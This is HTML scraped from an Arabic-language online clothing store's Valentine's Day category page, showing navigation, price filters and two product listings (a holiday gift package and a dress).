<li id="menu-item-53689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li id="menu-item-53695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li id="menu-item-53696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://be-stylish.net/my-account-3/" title="حسابي">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				دخول / تسجيل			</span>

					</a>

			</div>
<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-9x1ytaxq7aphtb3npidp" title="بحث">
	<a href="#" rel="nofollow" aria-label="بحث">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				بحث			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="قائمة المفضلة">
	<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%a8-2/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				المفضلة			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">القائمة</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://be-stylish.net/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo-1.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-1-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://be-stylish.net/shopping-cart/" title="سلة التسوق">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
									<div class="wd-page-title page-title  page-title-default title-size-small title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style="">
					<div class="container">
						<div class="wd-title-wrapp">
																		<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="رجوع للخلف"></a></div>
									
															<h1 class="entry-title title">
									عيد الحب								</h1>

																					</div>

																				
				<div class="wd-btn-show-cat wd-action-btn wd-style-text">
					<a href="#" rel="nofollow">
						التصنيفات					</a>
				</div>
			
			
			<ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline hasno-product-count wd-mobile-accordion" >
														<li class="cat-item cat-item-436 "><a class="category-nav-link" href="https://be-stylish.net/product-category/new/" ><span class="nav-link-summary"><span class="nav-link-text">وصل حديثا</span></span></a>
</li>
	<li class="cat-item cat-item-79 "><a class="category-nav-link" href="https://be-stylish.net/product-category/christmas/" ><span class="nav-link-summary"><span class="nav-link-text">راس السنة</span></span></a>
</li>
	<li class="cat-item cat-item-36  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" ><img loading="lazy" width="150" height="150" src="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif" class="wd-nav-img" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-150x150.avif 150w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-300x300.avif 300w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-595x595.avif 595w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639-450x450.avif 450w, https://be-stylish.net/wp-content/uploads/2026/01/lingerie-icon-design_67715-639.avif 626w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-summary"><span class="nav-link-text">لانجري</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-37 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" ><span class="nav-link-summary"><span class="nav-link-text">شبك</span></span></a>
</li>
	<li class="cat-item cat-item-75 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/custome/" ><span class="nav-link-summary"><span class="nav-link-text">تنكري</span></span></a>
</li>
	<li class="cat-item cat-item-38 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/babydoll/" ><span class="nav-link-summary"><span class="nav-link-text">بيبي دول</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-774 "><a class="category-nav-link" href="https://be-stylish.net/product-category/barbie/" ><span class="nav-link-summary"><span class="nav-link-text">باربي</span></span></a>
</li>
	<li class="cat-item cat-item-665 "><a class="category-nav-link" href="https://be-stylish.net/product-category/corset/" ><span class="nav-link-summary"><span class="nav-link-text">كورسيهات</span></span></a>
</li>
	<li class="cat-item cat-item-485 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sale/" ><span class="nav-link-summary"><span class="nav-link-text">خصومات</span></span></a>
</li>
	<li class="cat-item cat-item-555  wd-active"><a class="category-nav-link" href="https://be-stylish.net/product-category/valintine/" ><span class="nav-link-summary"><span class="nav-link-text">عيد الحب</span></span></a>
</li>
	<li class="cat-item cat-item-522 "><a class="category-nav-link" href="https://be-stylish.net/product-category/daily-sale/" ><span class="nav-link-summary"><span class="nav-link-text">عروض اليوم</span></span></a>
</li>
	<li class="cat-item cat-item-756 "><a class="category-nav-link" href="https://be-stylish.net/product-category/eid-dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين العيد</span></span></a>
</li>
	<li class="cat-item cat-item-550 "><a class="category-nav-link" href="https://be-stylish.net/product-category/cream/" ><span class="nav-link-summary"><span class="nav-link-text">نكهات</span></span></a>
</li>
	<li class="cat-item cat-item-352 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دلاغات</span></span></a>
</li>
	<li class="cat-item cat-item-74 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس نسائية</span></span></a>
</li>
	<li class="cat-item cat-item-364  wd-event-hover"><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/" ><span class="nav-link-summary"><span class="nav-link-text">فساتين</span></span></a>
<ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu">	<li class="cat-item cat-item-518 "><a class="category-nav-link" href="https://be-stylish.net/product-category/dress/club-dress/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس سهرة</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-484 "><a class="category-nav-link" href="https://be-stylish.net/product-category/sea-wear/" ><span class="nav-link-summary"><span class="nav-link-text">ملابس بحر</span></span></a>
</li>
	<li class="cat-item cat-item-78 "><a class="category-nav-link" href="https://be-stylish.net/product-category/bjama/" ><span class="nav-link-summary"><span class="nav-link-text">بجايم</span></span></a>
</li>
	<li class="cat-item cat-item-501 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" ><span class="nav-link-summary"><span class="nav-link-text">روب</span></span></a>
</li>
	<li class="cat-item cat-item-353 "><a class="category-nav-link" href="https://be-stylish.net/product-category/facemask/" ><span class="nav-link-summary"><span class="nav-link-text">ماسك</span></span></a>
</li>
	<li class="cat-item cat-item-41 "><a class="category-nav-link" href="https://be-stylish.net/product-category/plus-size/" ><span class="nav-link-summary"><span class="nav-link-text">مقاسات كبيرة</span></span></a>
</li>
	<li class="cat-item cat-item-350 "><a class="category-nav-link" href="https://be-stylish.net/product-category/underwear/" ><span class="nav-link-summary"><span class="nav-link-text">اندروير</span></span></a>
</li>
	<li class="cat-item cat-item-39 "><a class="category-nav-link" href="https://be-stylish.net/product-category/teddy/" ><span class="nav-link-summary"><span class="nav-link-text">تيدي</span></span></a>
</li>
	<li class="cat-item cat-item-163 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%af%d8%b1%d8%a7%d8%b9%d8%a7%d8%aa/" ><span class="nav-link-summary"><span class="nav-link-text">دراعات</span></span></a>
</li>
	<li class="cat-item cat-item-338 "><a class="category-nav-link" href="https://be-stylish.net/product-category/%d8%b1%d8%ac%d8%a7%d9%84%d9%8a/" ><span class="nav-link-summary"><span class="nav-link-text">رجالي</span></span></a>
</li>
	<li class="cat-item cat-item-42 "><a class="category-nav-link" href="https://be-stylish.net/product-category/games/" ><span class="nav-link-summary"><span class="nav-link-text">العاب زوجية</span></span></a>
</li>
	<li class="cat-item cat-item-16 "><a class="category-nav-link" href="https://be-stylish.net/product-category/accessories/" ><span class="nav-link-summary"><span class="nav-link-text">اكسسوار</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://be-stylish.net/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span></span></a>
</li>
	<li class="cat-item cat-item-43 "><a class="category-nav-link" href="https://be-stylish.net/product-category/decor/" ><span class="nav-link-summary"><span class="nav-link-text">ديكور</span></span></a>
</li>
							</ul>
													</div>
				</div>
						
		<main class="wd-content-layout content-layout-wrapper container wd-builder-off wd-sidebar-hidden-lg wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm" role="main">
				

<div class="wd-content-area site-content">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<span typeof="v:Breadcrumb" class=" wd-last-link">
					<a href="https://be-stylish.net" rel="v:url" property="v:title">
						الرئيسية					</a>
				</span>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					عيد الحب				</span>
			</nav>		
		<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	عرض ⁦2⁩ من كل النتائج<span class="screen-reader-text">تم الفرز حسب الأحدث</span></p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">إظهار الشريط الجانبي</a>
			</div>
		
		<div class="wd-products-per-page">
			<span class="wd-label per-page-title">
				عرض			</span>

											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;per_page=9" class="per-page-variation">
					<span>
						9					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;per_page=12" class="per-page-variation">
					<span>
						12					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;per_page=18" class="per-page-variation">
					<span>
						18					</span>
				</a>
				<span class="per-page-border"></span>
											<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;per_page=24" class="per-page-variation">
					<span>
						24					</span>
				</a>
				<span class="per-page-border"></span>
					</div>
				<div class="wd-products-shop-view products-view-grid">
			
												
										<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;shop_view=grid&#038;per_row=2" class="shop-view per-row-2" aria-label="عرض كشبكة 2"></a>
									
										<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;shop_view=grid&#038;per_row=3" class="shop-view per-row-3" aria-label="عرض كشبكة 3"></a>
									
										<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;shop_view=grid&#038;per_row=4" class="shop-view current-variation per-row-4" aria-label="عرض كشبكة 4"></a>
									</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">الفلاتر</a>
			</div>
					</div>
</div>

<div class="filters-area"><div class="filters-inner-area wd-grid-g" style="--wd-col-lg:2;--wd-col-md:2;--wd-col-sm:1;--wd-gap-lg:30px;"><div id="WOODMART_Widget_Sorting" class="wd-widget widget filter-widget wd-col woodmart-woocommerce-sort-by"><h5 class="widget-title">ترتيب حسب</h5><form class="woocommerce-ordering-list wd-style-underline wd-ordering-mb-icon" method="get">
			<ul>
											<li>
					<a href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;orderby=popularity" data-order="popularity" class="">شعبية</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;orderby=rating" data-order="rating" class="">متوسط التقييم</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;orderby=date" data-order="date" class="selected-order">الاحدث</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;orderby=price" data-order="price" class="">السعر من الارخص للاعلى</a>
				</li>
											<li>
					<a href="https://be-stylish.net/product-category/valintine/?min_price=8&#038;max_price=9&#038;orderby=price-desc" data-order="price-desc" class="">السعر : من الأعلى الى الادنى</a>
				</li>
					</ul>
	</form>
</div><div id="WOODMART_Widget_Price_Filter" class="wd-widget widget filter-widget wd-col woodmart-price-filter"><h5 class="widget-title">مرشح السعر</h5>					<div class="woodmart-price-filter">
						<ul>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/" class="">الكل</a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=0&#038;max_price=10" class="current-state"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.00</span> - <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>10.00</span></a>
								</li>
															<li>
									<a rel="nofollow noopener" href="https://be-stylish.net/product-category/valintine/?min_price=10&#038;max_price=15" class=""><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>10.00</span> +</a>
								</li>
													</ul>
					</div>
				</div></div></div>		<div class="wd-active-filters">
							<div class="wd-clear-filters wd-action-btn wd-style-text wd-cross-icon">
					<a href="https://be-stylish.net/product-category/valintine/">مسح الفلاتر</a>
				</div>
			
			<div class="widget woocommerce widget_layered_nav_filters"><ul><li class="chosen"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/valintine/?max_price=9">الحد الأدنى <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.00</bdi></span></a></li><li class="chosen"><a rel="nofollow" aria-label="حذف التصفية" href="https://be-stylish.net/product-category/valintine/?min_price=8">الحد الأعلى <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>9.00</bdi></span></a></li></ul></div>		</div>
		

			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid products-bordered-grid pagination-infinit wd-stretch-cont-lg wd-products-with-shadow" data-source="main_loop" data-min_price="8" data-max_price="9" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-73114 status-publish instock product_cat-valintine product_cat-new has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="73114">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%a8-2/" class="product-image-link">
			<img loading="lazy" width="450" height="450" src="https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1-450x450.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1-768x768.png 768w, https://be-stylish.net/wp-content/uploads/2025/02/super-offer-valentine-sale-instagram-post-1.png 1080w" sizes="(max-width: 450px) 100vw, 450px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
						<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%a8-2/" data-key="0c82f21996" data-product-id="73114" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة الى المفضلة</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<div class="wd-product-header">
			<h3 class="wd-entities-title"><a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%a8-2/">بكج عيد الحب</a></h3>
					</div>

		
		
		
		<div class="wrap-price">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>8.00</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="/product-category/valintine/?min_price=8&#038;max_price=9&#038;add-to-cart=73114" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_73114" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="73114" data-product_sku="bkg7" aria-label="إضافة إلى عربة التسوق: &quot;بكج عيد الحب&quot;" rel="nofollow" data-success_message="تمت إضافة &quot;بكج عيد الحب&quot; إلى عربة التسوق لديك" role="button"><span>اضافة الى السلة</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_73114" class="screen-reader-text">
			</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%a8-2/" data-id="73114" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d9%83%d8%ac-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%ad%d8%a8-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="73114"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-buttons-on-hover wd-col product-grid-item product type-product post-67024 status-publish instock product_cat-valintine product_cat-club-dress product_cat-74 product_cat-new has-post-thumbnail shipping-taxable purchasable product-type-variable" data-loop="2" data-id="67024">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://be-stylish.net/product/%d9%86%d9%81%d9%86%d9%88%d9%81-%d9%82%d8%b5%d9%8a%d8%b1/" class="product-image-link">
					<div class="wd-product-grid-slider wd-fill">
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01AOi7Oc1MkgLu0fkoX_2211766851473-0-cib.jpg 800w" data-image-id="0"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-450x451.png" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-450x451.png 450w, https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-595x596.png 595w, https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-299x300.png 299w, https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-768x769.png 768w, https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8-380x380.png 380w, https://be-stylish.net/wp-content/uploads/2024/07/New-Project-8.png 1045w" data-image-id="1"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-450x450.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-450x450.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-150x150.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-595x595.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-300x300.jpg 300w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-768x768.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib-380x380.jpg 380w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01LqOKke1MkgLsIMccz_2211766851473-0-cib.jpg 800w" data-image-id="2"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/wol287-1-450x450.webp" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/wol287-1-450x450.webp 450w, https://be-stylish.net/wp-content/uploads/2024/07/wol287-1-150x150.webp 150w, https://be-stylish.net/wp-content/uploads/2024/07/wol287-1-595x595.webp 595w, https://be-stylish.net/wp-content/uploads/2024/07/wol287-1-300x300.webp 300w, https://be-stylish.net/wp-content/uploads/2024/07/wol287-1-380x380.webp 380w, https://be-stylish.net/wp-content/uploads/2024/07/wol287-1.webp 600w" data-image-id="3"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01yK9G7q1MkgL50pBcb_2211766851473-0-cib-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01yK9G7q1MkgL50pBcb_2211766851473-0-cib-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01yK9G7q1MkgL50pBcb_2211766851473-0-cib-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01yK9G7q1MkgL50pBcb_2211766851473-0-cib-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01yK9G7q1MkgL50pBcb_2211766851473-0-cib-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01yK9G7q1MkgL50pBcb_2211766851473-0-cib.jpg 800w" data-image-id="4"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01qHmmUo1MkgL700fyG_2211766851473-0-cib-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01qHmmUo1MkgL700fyG_2211766851473-0-cib-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01qHmmUo1MkgL700fyG_2211766851473-0-cib-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01qHmmUo1MkgL700fyG_2211766851473-0-cib-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01qHmmUo1MkgL700fyG_2211766851473-0-cib-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01qHmmUo1MkgL700fyG_2211766851473-0-cib.jpg 800w" data-image-id="5"></div>
							<div class="wd-product-grid-slide" data-image-url="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01Tp3tHR1MkgL700oHt_2211766851473-0-cib-450x300.jpg" data-image-srcset="https://be-stylish.net/wp-content/uploads/2024/07/O1CN01Tp3tHR1MkgL700oHt_2211766851473-0-cib-450x300.jpg 450w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01Tp3tHR1MkgL700oHt_2211766851473-0-cib-150x100.jpg 150w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01Tp3tHR1MkgL700oHt_2211766851473-0-cib-595x396.jpg 595w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01Tp3tHR1MkgL700oHt_2211766851473-0-cib-768x512.jpg 768w, https://be-stylish.net/wp-content/uploads/2024/07/O1CN01Tp3tHR1MkgL700oHt_2211766851473-0-cib.jpg 800w" data-image-id="6"></div>
					</div>

					<div class="wd-product-grid-slider-nav wd-fill">
				<div class="wd-prev"></div>
				<div class="wd-next"></div>
			</div>
		
